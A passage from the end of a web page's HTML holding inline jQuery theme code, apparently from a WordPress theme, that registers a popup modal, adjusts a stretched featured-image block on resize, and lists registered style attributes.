                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_87'),
                        blockClass = '.tdi_87',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_button","style_general_header_date","style_general_header_weather","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_socials","style_general_featured_image","style_general_single_categories","style_general_post_meta","style_general_reading_time","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_inline_text","style_general_categories_tags","style_general_separator","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_column_title"];</script>

</body>
</html>
